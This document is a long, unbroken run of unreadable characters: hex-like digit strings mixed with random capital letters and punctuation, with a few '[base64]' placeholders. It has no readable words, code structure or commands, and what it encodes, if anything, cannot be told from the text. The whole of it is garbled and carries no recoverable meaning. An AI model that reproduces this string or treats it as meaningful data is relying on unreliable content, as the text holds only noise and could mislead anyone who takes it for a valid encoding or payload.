d9ETf781A87ZF305560d0e44dc32798]177db4cZ5308F|069E243b41YZF2c64Y5faG57589F268XX3dA61c80f15aY534A5;E89E859c264d1@97a9Faa1a2E97#d71E24bc12596FF78Y94aZ32a8dfe67]976AE1F444fZFd33cZ21687f066ca3ba41E7Eef58d432a3Lcae1b53c4e9F46478e157bb2X95Kb6FE049X52394FY77d748Z153c0f8698E99S91d86FX60d13aZ01485ee68X839a21f7XEY56F8659d_E333eAEX22bA1@576df55b92A93106dYE47X12192fb9dGA42Z3Y8e35367d046aa1Z84fa5EXF38b41283ec6ZX637A042AFE7587Y88F8@c75EZ4fc0299fG374YY58b72891Vd6bdc45e7548Xfd222d9YZ11A90F465XE44A81982FY5ccd36Z21081ea8cf931A2c7Y24256bf3599[a73E94dZE27a3-172Y84XZ557c4FX6d929dHd218AS064Y53Eb41889f26ZXX3YA61Y80f15AFX69A1123742b2c62fA5:97ae359ZY2E971271e24ZX62596FFa1IE46Z7dcE7576Zd44aae1F88fe62Y33Xb51687F067ca3Za446Z3EZ5X818cfc1079ef53c42dA3#778e15cbb2X95116FE049EZ5890K12631a1b51e94F869d248ac1Y86+260Y13AZ11485ee90FY35A6XZd6465aX3399dOe77EY51c22ZA7U576df56b92a9335A2da4Z707bEZFF68YE42b31X92F667d049AA1Z84FA5ecf38da477fF0152090a4;Y83e758c1379ZQc75EE4FX029a0_374dd7FEX2495ZAc53549Z2288cfd66YX40Z11A95F465ce4ba819822491c93A5F6aYAEE57XY31A2]b81e556bf3a99~A73ec4dbe27X9366eYF{4NF7F93FX72Y647Z0268aFZ64YF3EAF1896f263cc6EYZ1384a9b42438a1177Zec55XZ2fa0%985e354bd3797#8711380b8294E59c9dd46bc2091FA70d445AE2A88F99Ad33cYE4Z83f4192494a81187eb5cX53b9f1079f453c42dA6@778E183f02899bec9394YZ62c90~16ae044b51E98F869Y24fAX1d862895XY3e636EYEF25bY135A6|f85e95ac33F9d~E77F551c22ZXY3A72e3L8138397K076YA4bb42a8eff68e342b31X99F667Y072df1788AYZ8283cA51b7ff059cf33a4^d88e758c1409ZRc751784bc2d525Ycde14aX02495FE74Y849Z22E8cFY222d9fZ11aZX2961Y2F7?27286ef65c93AA3197YEE57d231a2@b87e556bf61XE.6779Xa7172b94_a6Edf48ZE2293fc78Y647Z0278Afb64M673AZ1c414XZXd039af1384EY63X738A11c7ZEX55d02fa0)9AZ1850c1E6f16175YE54b82992|86cdd46ZF2091fa71d445ae50ZYF5668Z96T61a83F95Yce37AY1182eb65c5366295Y2A2AY1b319a3ca9e1527782f2.66fE549ba2399fd6eY752b1228bG765d63FE14E86f71c2797AZ148aEE5fX83Ea2137cf756c730ab=A7bE486f32b9XX1cc3c50b92F93:46YE347b8219Xfb6cY553af20892b98Y0416671E1f55ed438A91288EX5YX642a0117af454c52eY03d75e6[Z16869a(379YY4Eb72Y91}26bE745b61f96f96AY375E21a8ZZ0bb2b3Fa81E82F35cd236a7108aea5b808bF9PF781A87bf305560Y0e44YX32798_177db4Xb5318f{02530a2b41Ybf2X64d5faS57589f268cc3da61X80f15aY534A5Ge8Ae859c264Y1*97a9Faa1A2E97Qd71E24bc12596FF78d94ab32F8dfe67O976ae1F444Fbfd33Xb21687F066XA3bA41F7Eef58Y232a3{cAE1b53c4E9f46478E157ZZ2X95GZ6fE049c42394FY78d748b153X0f8698E99:91d86fc60Y13Ab01485EE69X839a21A7XEY56F8659d^E333EAEc22bA1J576YF55b92a93GF6dde~a3Y7a525fe5d942e45189FA1F2A9AAE178Yf162cb41A5167fFA59XA33abNY7EE789f62E9Fc4cf3F53bc3296=770E64abb249eFE6fY855Z2238c2E9Zd3446974E4F861d73bAX158Zef60X943a314b5EE57f9669e|F343fafX32Xa2?677e056ZA2Z94116Edf48X12293fc9ETb43Z4Y9E45468Y147AZ1c85fb5fY039Z51384EY66c738a143Z0e8597e89F9=Y76EX50X12AA0[475YE58Z82992!f6cdd46E8558YFE232E9eZ21Z91f566XF45a91A83fc5Yce37b61182eb8YFA32a3X8Y34357c0369A.Z74ea4ebf28A3V273144Yb658c5fd6E939eVe228Z^165d63FZ5198aF36YXY3E636EYXf25bFY6aA2133843Z3X730a6{A7Ze45Abe2F981472E3T8138197[0A2~F47b8YYe8586cd54ZAF2089FF63d43dba1788F16FXZ3Xa547b4ec5Y828dFY117aF054c52eA4*879e25Xbc2Y961070E14AEX5991O22732a2Z61f95F96ad349AY1E87K261Y23bba1586ef91fe36A7ccY7475ZX43A9e&f78ee52c32XA5+677e058ba2b9436A3db4c717XEX!069YF43Z41Y93f768d14aab1X85fc5fd039YZ4880F1162191a5(e84E859X2389XMY76F150c12aa7.475de80ed2596ZZc6364aZ3298YFE67dd41b21b97F566XF48A91a832592XA3b606bdbEF58ce32A3%c82e657X03c9a#b303bA9bf28ca376Fe0V5108094fd73Y748Z1278bfc65YF3FZ0518AF395;23aabY0YZ4Z5fX83ea2137Xf256c730AA!a7bE45fbe2F983aA7df507580F0~46dE347Z82197FZ6XY550af2089S463Y43YYF4c84f51A2595a91288EX5Yc63XA0117Af654c5eaf56779E284f1299aZFXA3a4Eb72d91,26Ze145b61F9Xf96Ad349ad1E872996XE3F646FdfF35cd236a71086ea5Zc43F9e[f78F552c32cXE3b73E4}9148498:177YZ4cb52b8FV069E443Z41Y9af768Y173E01889aeb9293YA61c80f15AY034a5Re88E859X23f9X+Y761885ZY2e535eXEe24Zc12596ff75d94Ab32f8dFE67e541Z21bZY2a62Y3f8-37387F066ca3Za41a7Eef58d232a3LX8Ae657X062cf?7789dA8182c95Kb6Fe049bf2394fd78d748b12E8bFX65&774ac1d424Ybdd13AZ01485EE64X839a21e7XEY194X89616ef4e851F36098:92e39A9bd269cO071da50b4258eK968Y942ZE1X8df698&53daed3de4E62XZ41A5167fF559ca33ad#d7Ee458X163Y0R8799eA9192d96;c70E14aX02495FE79d849Z2298XFY66J875AY1E434ebeY23ZZ11586ef65c93AA31f7YEE1A4Y8a626ff5E952F46199+a2f3aAAbe279YU172YZ51Z5268fM869YA43c21Y8eF799Q63eafd4YF4f63cc42a61780f65Acb34AF:e7FE864c2339X3Eabe3547984f4)871E74bbc259Zff70Y955b3248Y-567Y841E35088f91E2999ad168cf061XA40A4157Ef858c932AYGc7Ye688F52Y9ec3ce3E52bb3195K66FE549ZA239FFY6ed755b1228Z2d9aY2436873e3f760d63aab148aee5Fc843a2137cFA56c730d23F77E8|d18889XI57ZYF50b92f93{46YE947Z82198FZ6Xd577E41c8dZ2bd2d41AA2084F55EY438A9128eec5d89ZXF9Y1YE6458c163Y0%8799EA9192d96[c70E14ac02495FE79d849ea238c2e9ZY3446974E4f861Y73ZAX158bEF60c946a3147df357X831Y34078E9?E19899YM67cE051ZA3094{56ee948Z922a1fc6dd678e51d8eb3ZE2E42ab2185f65fY539AA138fed5E838EU0127b1Y8AX2335863d3E750X62a9b~47aYE4fZ83392J36ce746b720c22f67Y8fdP8788XF56bXF40A91F83F45dd637a81187eb5cX567d4*X7da2ad1Y319A1074e54Ec42899!27EYX4db63090?16aLc79b1224752X2Y63Fb5198aF369XY3ea72081f25bd235A6Hfb11e56X7ecF7677ZE45aZE2F98#e72e34cc82697ZXX7394bZ456c3FZ6c919cTX2089FF63Y43YZ31788f16cXZ3ca5227Ff059fb68a0113641Z1X52Ea4(879E258ZX2Y961170e14Ac92495fea0Ud45b6dbe6566AY349AY1E87FY61d23bZ815862760X96Zd81081a6Z121359e1478E952X82X9Y[681e051ZA3694H56E107YZ5264Z56X6YA43Z91d8eF76dY142AZ2785f62255926A77FYF15Afc69A1123742Z2c62fA5]97Ae359ZY2e971271e24ZX72596ffa1:[base64]|Y83e758c1379ZRc75ef4FX0619a{3a5124Abbe0eb5b6Fd84eb2238X!266d740ZX1A8Zb7EA27ff~c9286EF91FE36A7XXY7475Zc43a9e+f78ee52X32cA8(677e058ba2Z9436A3db4X717cecQ069df43b41d93F768Y14ZAZ1X85]25fd039YZ4880f1162191a5LE84E859X2389cSd76F150X12Aa6U475YE80ed2596bbc6364AZ3298Yfe67dd41Z21b96f566cf4bA91A832592ca3Z606bdbEF58XE32A3Wc82e657X03Z9A;Z74ed4ebf28XA376fe0#5108094FY73d748Z1278Zfc65e13Fb0518AF395?23AabY0db4b5fc83ea2137cf256c730abMA7ZE460be2F983aa7df507580F0U46dE347Z82197FZ6cY550af2089S763Y43dYF4c84f51a2595a91288EX5YX63cA0117aF654c52ea6N879E284F1299Abfca3A4EZ72Y91)26be145b61f99f96Ad350AY1e872996ce3F646FdfF35XY236a71086EA5bc4409eJF78F652c32XXE3b73e4J9148498N177YZ4cZ52b8fR069e443b41d97F768d173e01889AEb9293da61X80F15ad034A5TE89e859c23X9c,Y761885bd2E535eXEe24Zc12596ff75d94aZ32e8dfe67e341b21Zbd2A62Y3F8}37387f066XA3ZA41a7Eef58d432A3|X86e657X062XFW7789Ya8182c95%b6FE049ZF2394FY77d748ae228b2Y9aY2436873e3f760Y63aab148Aee5Fc844A2137XF656X730d23f77e8WY18889cV57ZYF50b92f93|46dE747Z8219cFZ6cd577e41X8YZ2ZY2Y41aa2084f55EY438a9128bEX5dX641a0117A1X89c1325762d2e64fc5299aJ379dd4eZ73191%26bE945b61fX12E66Y7fc;7778ZF46Ace3fa81E82F35XY736A74881EA8Xf931A2X7Y24256ZF3599=A73E94YZE27a1W172YZ56b5268F319ed6476X77E7fb64YA3Eaf188EF263cc49A61780FA5aXZ34d6437Zec111X8Xa0|97fe354bd3397=871eb4ZZXe81Z582833a1Z720c22F67Y8fd|8788cF56Zcf40A91f83F45YY837a8118dEZ5cX567Y4*X7da2ad1d319a1074E54ec42899O27bdc4db62d90H16a)X79Z1224752c2Y63Fb5198AF369cd3ea72181f293cc35d7447Xed121d8da1Ja80e455be3498.972ed4cbd269X)071da7XE92192b7X23246af2589fa63Y93YAE1792f162cb48A5167f218EX6375X67d7eb54ca2e9fV87Ee253bc3796S770EX4Abb24c6336bdcP1@X7c90F96Fd344AY2387f861dc3ZAX4Y86EF91fe36A7XXd7475Zc43a9E&F78EE52c32cA8N677A3d613ebF87E72YZ7Yea2293b8c33347Z0268AFZ64YA3eAF1893F263cc46a61780228FX7385Y68d8ec55XZ2fa0-97Fe354ZY3697S871E94bZX25X7346Xdd#2*Y7Y91fa70d445AE2488f962dd3Xad168eF061XA6Xd91182a7b222369f1579ea53c92Y9eO782e152ZZ3995:66F117Eb6274X57X7YZ44ba1e8fF86EY243AX2786f760dc3aAZ14Z6235bXXf1fc6c80e95fc3349d1377E851cd2b9Xc1cc3E50b95bc8:07196A111258e~468Y942Z81c8df672Y041aa2884f55e.06dA5163b46b6ca33a9@d7ee75YX1329b1775e64Fce299aV3A5124abbE0eb5b6FY84eZ2238XS266Y740ZZ1A8ZF46Xce3Fa84Ab7ef608590@0147Yf357c831a7;Z7cE55eZF30991173E44dEF5X94I52a35A5b92298FX6YY64XZ0218a;664Y53Ebc1889f294(139aacfYA4a5ec73Ya1127Zf155c62FA9_97a9fAA1c2e9739A6de4f747FEFS36ce246b72096FA6Zd44fAE1fX0F962H471a91a3F4AZAce37ad1182EZ61c5369F1a79ea53Y02Y9e&7A9164eZFe4EF5F73dc52Z62790@66Adb44ZY1e8fF873Y243ac4eZZf3648994)41881f75ZXX35AZHF80e963X3349ANe771986be2f545Fcfe34cc22697?076da4Zb4308eff68e042b31Xbe2b63Y4F9N47488f167XZ3XA51b7ff059Y533A4X9d44658c163Y0}[base64]|c7dE688f52Y9ec3XE3e52ZZ3195.66Fe549ZA239dfd6e939ENX228Z2Y9AY2436873E3F760Y63aAZ148aEE5fX844A2133843Z5X730Y23f77E8}Y18889c|57bYF50Z92F93#46de747Z85992FZ9Y.a42Z3Y8E35367Y046aa1b84fa5ecf38b11283EX62c637a042afE7587d88F8)c75eb4Fc0299F,374dd58Z72891QX6ZYX45E7548Xfd222d9YZ11A90f465XE44a81982fe5ccdF2fd6b81EA8cf931A2X7Y24256bf3599JA73E94YZE27a0R172YZ56Z5268F319ed6476X77E7fb64da3eAF188eF263XX49A61780f95AXZ34d6437Zec111c8XA0@97fE354ZY3397K871EX4ZZX259EFF70d97ZE82091Z6X13145AE2488F962d83Xad1692F0618691R3157e208YX5365b66d6ea53X92Y9e#77Ye152ZZ3595K6A7E049eb5890;12631a1Z51e94f869d248AX1d86_160Y13aZ81485ee90FY35a6XZY6465Ac3399YQE77EY51c22ZA6S576df5Ab92a9335a2da4b707bebFF68de42b31X92f667d04baa1b84!25ecf38YA477FF0152090A4!d83e758c1379Z_c75f14fc0e5F06274dd7fec2495bac53549b2288cfd66dc40Z11A95f465(63FA84Ab7EF608590&0147df357X831a7Lb7ce560bf30991573e44dEF5X94+52a35A5b92298fc6dd64XZ0218A;664Y5FA}57389F294)139AAcfYA4A5Ec73Ya1127Zf155X62FaaL97aE35Zbd2E9739A6de4F747FEF~36XE246Z72096fa6ZY451ae1F88:462d33XYE4b83F4192494A81187eb5cc53b9f1079F453X42YacV778E183f02899ZEX9394Yb62X90R16aE044Z51e9AF869Ha43ac4ebbF3648994T41881F75bXX35AZ?F80E963c3349Y1977E851f36098)92e39a9ZY269X|071da50Z4258eKa68Y9T538754d5aE0Y43Ydf4X84F51A2595A91288EX5dX63Xa0117Af654X52Ea8#879e284F1299AZFXA3A4eb72d91*26bE145b61F9aF96ad34Fad1E872996XE3f646fdfF35Xd236a71086ea5ZX43E9E!f3Z6eab7b86f4!a731582ba2Z505bXZYF48be2293fc72Y647b02Y8Afb64YY3Eaf18ZA275fd0f5J07084ed63c738A1177Zec55Y02fa0*981E354ZY5FXX:4759Aa5152992;86XYY46ZX2091fa76d44571A4e1b9c64X40A94Zb8f0618691?1157eF458c932A8*c7dE663c0319A1074e54EF05d95Q62b36A6ba2399fd6eY74dZ1228ZJ665d63Fb8198AF395#23AAZd0db4Z5fc83Ea2137cF256c730AZ(A7Ze45XZE2f983aA7YF507580f0~46de347b82197fb6Xd54fAF2089}463d43ddf4X84f51a2595A91288EX5Yc63Xa0117Af454c5669fU8aa174Fc0E5F06074YY53b72891?76ZYX45c21F90F974d344AY4fZXF4658a95V51982F85XXY36ac1081EA65c4359e1a78e952f46199Ia2F3AAAbe279dO172YZ51b5268FLZ69YAW639764651ZFY53EE04Y85f61Z2696aa1389ed5eX73YA1127ZF855X62fa5&97Ae385F22a9Zc0cb3b4fZ82e92+36ce246Z7209afa6Zd450AE1f882A97XF406570E0f45dd337a81187eb5cc5419F1079f353c42dXF3c74e5^A158599)278dc4YZ62X90_16AE344Z51E94f869Y274E1198aAFba2a3Ea71d81F25ZY135A6&F88e95AX33Y9dUE771986ZE2F545FcfE34Xc22697~076YA4bZ4318Eff68e542Z31cZE2Z63d4f9[47488F167XZ3cA51Z7FF059Y533a4Gd85e758c163Y0%8799ea9192Y96TX70e14ac02495FE78d849b22Y8XFY66I875AY1e434EZEd23ZZ11586ef65c93AA31F7dee131E90a2Kbad1a52X3e8F36377E056ZA2Z94|A6eYF48c22293ZFf22Fff@a788Ef799H63eAFY4YF4F63XX42A61780F65aXZ34af.e7fE861c2339X3EAZE3547984F4#871E74ZZX259Zff70Y953b3248d?867d841E35088F91e2999ad168XF061ca40a4157Ef858c96AA3!Xae1Z53X4e9f46478e157ZZ2c95Ib6FE049c32394b9c43248Z153X0F8698e99V91d86FX60Y13Ab01485EE69X839a21Y7XEY56F8659Y{e333eAEc22ba1Q576YF55Z92A93Ke6Yde47c12192fb9d=A42Z3Y8E35367Y046aa1b84fa5ecf38Z21283245Yc668Y5!d7Ea3AE1e329Z1175e64FX5299A[380dd4eef289133A0d8496E79E9FY66YX40Z11A90f465XE48A8193E49Z7XY36d8457YEE131E8Ea2.b81e556bf3599RA73ec4dZE279Y:172db7Yea2293Z8c33347b0268Afb64da3eAF1894f2638893O51780228Fc7385d68Y8EX55cb2fA0O97FE354bd3a97G871e84Zbc25c7346XYY(2#d7d91fa70d445AE2488F962YE3Xad168Ff061XA6Xd91182A7Z222369f1579EA53X92Y9e]780E152ZZ3195&66f117eb6274c57c7db44ba1E8ff86ed243ac2986F760YA3aab14Z6235ZccF1fc6c80E95fX3349d1377E851XY2b9X,57cYF50b95bc8@07196a111258eO468Y942Z81X8Yf671Y041aa2784F55EQ06da5163b46Z6ca33A9PY7eE75dX1329Z1575e64FXZ299a^3A5124abbE0eb5Z6Fd84eZ2238XG266Y740ZY1a8ZF46AXE3fA84aZ7EF608590=0147df357c831A7#b7cE561ZF3096.a731582ZA2Z505ZXZdf48ZE2293fc72d647b02Z8AFZ64e33Eaf18ba275fY0F5&07084ed63X738A1177Zec55Y12fA0XXFF3c1421a79Z%4A6134ZZXE1EX5X70Y94Fb3248Y.367d841bb1b8Xb8eb28F8L37187f092FF37A8cdd8485cc53b9f1079ef53X42YA9!778de52bb5YXA,27398A3132790O66AYZ44ZA1E8FF874Y243AX2386f760H26FA7183Y48Z8cc35abSF80e95fc3349d1777e851ce2b9X}5a7144XZYE2ed5d71da50b4258eG468Y942ZY1X8YF66ed041AA4cb9F1628792#2167FF559ca33A9%Y7eE761X1329Z1975e64Ff15e96M72c37a7ZZ249AFE6Fd84Eb2238c[666d73db11abc2961Y2f7}27286ef65X93Aa3197dee57d231a2{b88e556bf61ce#6779cA7172Z94%a6edf48be2293FX78Y6476X77E9fb64G673AZ1c414cbcd039af1384ed63X738a11b7Zec111c8EA0]9AZ1850X1E6f16175YE54Z82992S86cdd46c12091fa73Y445ae50bdF5668b96{61a83F95YXE37AY1182eb65X5369F1A79EA53f5629ASZ303Zabbf289E:273dc52Z62790,b6AYZ7cZ51EX02d65d6fbU6768af369cd3eA71d81f25ZY435a6+F86E95AX365d2WA7ZA0AZ1b2f98-E72e34XX22697;07ZYA4Zb4308eFF68Ga77AF204550X0d43Yb31788f167cb3cA5207ff059d533A4]dAF1X54c5eaf56579e258bc2Y96+X70e14Ac62495fe7cY849b254X1f96A8f9a~A1e87fd61d23Zb11586ef6bX93Aa0147Y1F8XX4355A65Y5e952c82X9YS67cE051ZA3594J56Ee948b922X43169YAFF&A7A8eF76YY142AZ2185F65Fda39AA138FEY5eX769Y6Le7FA4AF1F339c1276E750c62a9b.47fde4fZ83392^36c:E7ZZ3244954c4Y841b71b8XF56Zcf40a92683F495ce37d9467Eef141F8FA3Hc82E657X0369a}Z74ef4EZF28a3]273dc7eeb2394Z9X43448b1278Zfc65YZ3Fb01995F3648994J218812390c8395e69d9ed56XX30a1WA80e455be3898R972EE4cZY26c8356YYE:3Me7e92FZ71d546af2589FA63YY3dAEY3de5062XZ6dYA1283a8Z32337a0167AEZ54ca2e9fI883e253bc3796S770127fZ7284d58c8YX45bb1F90f96Fd344ad2687f861d93bac15b7245XXYf2FY6Y81EA60c4359E1478E952XF2X9dK67FE051ZA5XX9=17297a212268F-569da43Z91Y8Ef770Y142AZ2485f65f:16Ea6173c47Z7cb34AAOe7FE85ec2339c1776E750c92a9Z[4a6134ZbcE1EX5X70d94fb3248Y{367d841ZX1Z8XF570cf40A94bZ8F0618691G1157eF458c932A8Rc7de662c0319A1774e54Ef05Y95:62Z36A6ZA2399FY6ed74Yb1228bG865Y63Fbc198af395T23AAZY0YZ4Z5fc83Ea2137cF256c730ac^A7bE45dZE2F983aA7df507580f0M46Ye347b82197fb6XY54Faf2089,463Y43ddf4X84F51A2595a91288ec5dc63cA0117AF754X52ea8O879E284f1299Abfca3a4EZ72Y91O26bE145Z61F99F96ad34Yad1E872996XE3F646Fdff35XY236a71086ea5bc4409EUf78ef52c32XXE3Z73e4,9148498H177db4cb52b8FP069E643b4558eF799H63EAFY4YF4F63cc42a61780f65Acb34b0?[base64]~E333EAEc22bA1:576df55b92A93106dYE47X52192fb9dLa42b3d8e35367Y046aa1b84FA5EXF38Z31283EX6Zc637A042AFE7587d88f8&X75EZ4fX0299F=374YY59b7284Y58c6dc45E7548cFY222Y9Yb11A90F465ce44A81982FZ5Xcd36ad1081ea8cf931A2c7d24256bf3599[A73e94YZE27A1P172d84cb557X4fc6Y929dVY218a{064Y53eb41889f26XXX3Y626ddbF15afc69A1123742Z2X62fa5([base64]@07196a111258E*468d942Z81c8df671Y041aa2684F55E+06Ya5163Z46Z6XA33A9|d7eE75dc1329Z1575e687c029XZ3870E1H6118195FE74d849Z2288XFY66E140Z11a93f465ce70dd1586AZb6263aa3197dee57cd31a2#Z85E556ZF3b99!A731582ba2b505bXZYF48be2293FX72Y647b02b8aFZ9cY53Ee04Y85f61b2696aa1389ed5eX73YA1127bf855c62FA5.97Ae385F22a9bc0XZ3b4fZ82e92T36cE246b7209Zfa6bY451AE1f882a97cf406570e0f45YY337a81187EZ5XX5409F1079f653X42dXF3X74e5Pa158599;278YX4db62X90;16Ae344b51e95f869d274E1198AAFZA2A3ea71Y81F25Zd135a6Nf89e95aX0349Y3face4557A85f5H972e84cZY269c?071da54b4254a55X3d942E45189FA1f2A9aae178Yf162XZ41a5167FFZ59caeffa6c7Ee789F62e9fc4XF3f53bc3296#[base64]@a6Xdd46E8558dfe232E9eb21Z91F566XF45A91a83fd5YXEF3FE7082eb8dFA32a3c8d34357X0369aRb74EA4EZF28a3)273YX53b62790329fY7486Y78E8fc65YZ3fb0198FF364cd46A71881F95Zcc35d7447ced121Y8dA1%[base64][b81E556ZF3599LA73EF4dbee3ee6072YZ7Yea2293b8X33347b0268AFZ64da3EAF1892F263XX45a61780228fX7385Y68d8ec55cb2fa0%97FE354bd3997}871ec4ZZX25X7346cddN2SY7Y91FA70Y445AE2488f962dd3XAY1692F061ca6XY91182A7b222369F1579ea53c92Y9EJ784E152bb3195%66f117Eb6274c57c7YZ44ZA1E8fF86eY243AX2786F760YF3AAZ14b6235bccF1FX6X80e95FX3349d1377e851XX2b9c)580df50Z95bX8+07196A111258E,468Y942Z81c8df672d041e21b842693XZ3X616XYXF059XF33a4@d83e758X13Z9bGX75F14Fc029cb3870E1|6118195FE74Y849b2288XFY66e240Z1528bF496K33bAXY1dc4c60c93FA3147dF357X831AY)Z7ce55dbf30993ba8E0517681F1~56EE448Z92298fc6dY651b0218a;464d53EE04d85F61b2696AA1389EY5Ec73YA1127bf655X62fa7K97aE385F22A9ZX0XZ3b4fZ82E92K36XE246b7209cFA6Z97XA,7Y7e25066XF71YE1687acb7273ZA41a7eEF58XE32A3~c87e657c03F9a{b741683bb2c515XccE049bf2394FY73d748b12d8ZFX212c9aZ019bb2860Y1f6(17185EE64X839A2187ced56XF30A1[A85E455ZE60cd^5769ZA6162a93*96Yde47bd2192fb76d546af2X89FA63L572AA1Z404ZZZcf38AE1283ec62X637a01c7AEZ54XY2E9F#8AA174fc0E5F06074dd53Z72891P76bYX45ZE1F90f971Y344AY4Fbcf4658A95]51982f85XXY36ac1081EA64X435Y6QF781a87ZF305560Y0e44dc32798&177YZ4Xb52F8f[069e443b41dZF2X64d5faU57589f268XX3dA61X80F15Ad634A5=e87e859X264Y1*97A9fAA1A2e97:d71E24bc12596FF78d94AZ32Z8YFE67N976AE1F444fbfd33Xb21687f066ca3ba4207eef58d232a3^cae1Z53X4e9f46478e157ZZ2c95JZ6Fe049X52394Z9X43248Z153X0F8698E99N91Y86FX60Y13AZ01485EE69c839A21Y7Xed56F8659Y{E333EAEX22ba1V576YF55Z92a93+X6dde47bd2192FZ9Y+a42b3d8E35367d046AA1b84FA5EXF38b21283EX6bc637A042afe7587Y88F8]X75EZ4FX0299f.374dd56Z72891;X6Zdc45e7548XFY222d9Yb11A90f465XE44A81982fd5Xcd36af1081ea8Xf931a2c7d24256ZF3599!a73E94dZE27A0U172YZ52b5268f319eY6476c77E7fb64da3eaf188ef263XX46A6174376Z3838EFX127b1Y8AX2335863d3e750X62a9b]47Ade4Fb83492@32f629F6F7Ae8fe67H976ae1F444fZFY33cZ21687F066ca3ba4207eEF58Y132A3!cae1b53X4e9F46478E157ZZ2c95HZ6Fe049X32394FY78Y748Z153c0F8698E99(91Y86fc60d13AZ01485ee67c839A2217ced56f8659d[e333eaec22bA1;576YF55b92a93}X6Yde47c02192FZ9Y[a42b3Y8E35367d046aa1b84FA5eXF38b41283EX65c637a042AFE7587d88f8~c75EZ4fc0299f:374dd57b72891,b6ZYX45e7548Xfd222Y9YZ11a90F465ce44a81982FX5Xcd6Ea710Z21f57c8edF8687Xe55Zbf3099Rf73E44Yc827983972db7dea2293Z8X33347b0268aFZ64YA3EAF1893F263XX49A61780228fX7385Y68d8ec55cb2fA0?97fE354ZY3797V871ec4Zbc25c7346cdd#2+Y7Y91fa70d445ae2488f962YE3XAYd2YY4f61XA6cd91182a7b222369f1579ea53c92Y9E?783E1527eZ1EEZEX9374dZ658c5fd6e939e)e228b(165Y63fZ5198AF36eXY3Ea72281F25ZFY6aA2133843b3X730a6Sa7Ze45abe2F981172E34Xc42697~0a2Sf47b8YYE8586Xd54Zaf2089FF63d43dZ61788F16Xcb3XA547Z4EX5d828Yfd117AF054X52eA4G879e25cZX2d96]f70E14AEX5991Q22732A2Z61F95F96aY349AY1E87!261d23Zb51586EF91fe36A7XXY7475bX43A9E+f78EE52c32ca8#6779XA7192b9436A3YZ4c717cEXT069df43b41Y93f768d14dab1c487Zb8909Y231780228Fc7385d68Y8EX55cb2FA0P97FE354bd3A97:871EE4bbc25c7346cYY,2IY7Y91fa70d445AE2488F962YE3Xad168fF061ca6cd91182A7Z222369F1579EA53c92d9E@781e152ZZ3695+66F117eZ6274X57c7YZ44ZA1E8fF86ed243ac2786f798Y13aYX4981F2172292A6Qf85e95aX3399d#E77F251X22Za6{576df81EE2697ZXc7374Zb42a8Eff68de42b31c97F667d048AA1Z842693cb3X616XYXF059cf33A4:d83E758c13d9b#c386ba8808Y13*770127fb7284Y58c8dc45bb1F90f96fY344ad2687F861Y83bAX15b7245Xcdf2FY6d81ea60c4359E1478E952ce2X9Yc9fc39T9148298G1A31048Z9YEE9596Yd64Xb0218A,064Y53Eb91889f26Ycc3Ya648Z5EY5e838efe127bF155c62fA5*97aE35dZY2e971371e24Zed5A92&32833a3Z72096FA6Zd44aae1F88-262Y3FF326F3f4ab8ce37d9467eEF141f8Fa3!X82e657c0369a^Z74ee4eZF28A1-273dc7EEZ2394b9c43448b1278ZFX65db3fb01993F36490c3:0Y0db495fX86ad7OF80A5Z020349d1377e851X72Z9c)57EYF50Z93193+46YNf7XZ4254a55X5d942Z81X8YF66cY041AA2584F596XF38YA477ff0152090A4.d83e758c1379ZIX75F04FX029a4}374dd7Fec2495baX53549b2288XFY66dc40Z11A96F465ce47A819822491X93A5f6adaee57cd31A2{Z81E556bf3899Ua73EZ4dbe27X9366eYFJ4~F7f93FX72d647b0268Afb64e03EAF1892f263XX6EYZ1384A9b42438a1177bEX55cb2fA0P985E3547984F2+8711380Z8294e59c9dd46bc2091FA70Y445ae2988F962dd3cAY16Z8255dXEf3fe6E82eb61X5369f1579ea53cc2d9E}77fE152ZZ5dca#27398a3132790,66AYZ44ZA1E8fF875d243ac2686F760~26fa7183d48Z8cc35AZ!f80e95Fc3349d1a77E851XY2b9c@5a7144XZYe2EY5Y71YA50Z4258E[468d942bd1X8df66Fd041aa4XZ9f1628792V2167fF559ca33A9,Y7ee760X1329Z1275E64fF15e96@72c37A7bb249afe6Fd84eZ2238X@766d740b81A8Zf496]33bacY1YX4c60c93fa3147df357c831AE-Z7X1d56bf61XE?6779Xa7172b94(A6Edf48ZE2293FX77d647Z0298AFZ64.673AZ1X414XZXd039AF1384EY63c738A11a7ZEX55cd2fa0M9ab1850X1e6f16175YE54b82992G86cdd46c12091fa72Y445ae50bdF5668Z96]61A83F95Yce37ad1182EZ68c5369f1979EA53f5629A;Z303Zabbf289eI273dc52b62790!b6Adb44ZX1E8fF89A&73FZ0Y5E05064XY43A71881F75bXX35b1Mf80AXdf1cEXF7657bE486F32b9cX1cc3c50Z92F93O46Ye347b8219dFZ6X919c%e20892Z98d0416671E1f55ed438a91288ec5dX640A011Z2EZ54f6639bWc313XacX0299F}374YY53b72891^X6bYX45be1F90f99Z?840Z1Y6e15165XE44A81982f85Xcd36b01081EA67c4359E40AYe5567Z86F6Ua73e94dZE279Y_172YZ56Z5268FI669YA43e5528aFZ202b9Zaf188ef263cc42A61780FY5aXZ34b3;e7FE88AF72fa0c5d04054bd3397;871e74bZX25A0ff70d955b3248Y2f9cd4456a75E5F962d83cAY168cF061ca43a4157Ef558X932Y44179eaPF1A8a9e@77dE152ZZ3195O66FEZ49ba239dfd6ed779e61E8FZ4bf2f43ac2286F760Y63aAZ148Eee5FX539a244b1E95a7F8AfaGE77ed51X22ba1H576YF5aZ92A93&Z6Yde47E9568eff242f9fZ31c92F667d046aa1b84&05EXFF4FF7183ec8eFZ33a4X9Y44458X1379b*X75eb4fX029A4%374dd5cZ7289133a0d8496E79E9FY66dc40Z11A90F465XE4bA819ZAF35XFE6ba3143944Z4c831A7{b7XE55bbf30991573e44YX62798)1A31048b9YEe9596dd64XZ0218a;064Y53eZ81889F26YXX3dA648b5EY5E838eFE127bF155X62FA5;97aE360ZY2E971171E24bed5a92N32833A3Z72096fa6bd44aae1F88M262Y374AY16b8255YceF3fe6e82EZ61X5369F1579ea53XE2d9EP77fE152bb5YXA#27398A3132790P66adb44ZA1E8FF872Y243ac2686F760#26FA7183Y48b8XX35abPF80E95Fc3349Y1777E851c92Z9cP5A7144XZYe2ed5d71da50b4258e]468d942be1X8YZ9EX29F9G47288F193U038A9XEY9495Yc63XA0117Af054c52Ea9~879E25Fbc2d9638A5YY4e737Eee:26Ze145b61f95F96aY34fad1E434EZXd23bYY4a82f3182393a71086EA5bc43A9E^f78f152c32XA7@677E082ef2798bdc8384Xb52Z8f_069df43Z41d98f768d14eAZ1X852794XX3d626dYYF15Ad034A5#E84E859c23E9XJY76f050X12Acc3971E2(7128296FF75Y94ab3298YFE67e241b2